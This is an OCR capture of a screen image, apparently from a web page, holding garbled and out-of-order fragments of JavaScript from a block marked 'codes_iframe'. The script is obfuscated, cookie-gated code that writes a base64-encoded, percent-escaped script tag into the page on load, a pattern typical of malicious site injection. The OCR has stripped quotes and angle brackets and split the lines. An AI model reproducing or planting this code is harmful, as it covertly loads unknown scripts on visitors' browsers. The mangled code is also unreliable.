
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU